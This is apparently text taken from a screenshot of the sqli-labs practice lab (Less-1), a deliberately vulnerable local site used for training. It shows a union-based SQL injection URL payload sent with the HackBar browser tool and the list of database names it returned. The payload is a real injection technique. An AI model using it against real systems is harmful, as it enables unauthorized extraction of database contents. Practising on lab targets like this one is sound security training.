 Welcome Dhakkan
Your Login
name:information_schema,challenges,dedecmsv56gbk,espcms
Your Password:3
Elements Console Sources Network Performance Memory HackBar
Load URL
http://localhost/sqli-labs/Less-1/
?id=-1' union select 1,group_concat(schema_name),3 from
Split URL
information_schema.schemata --+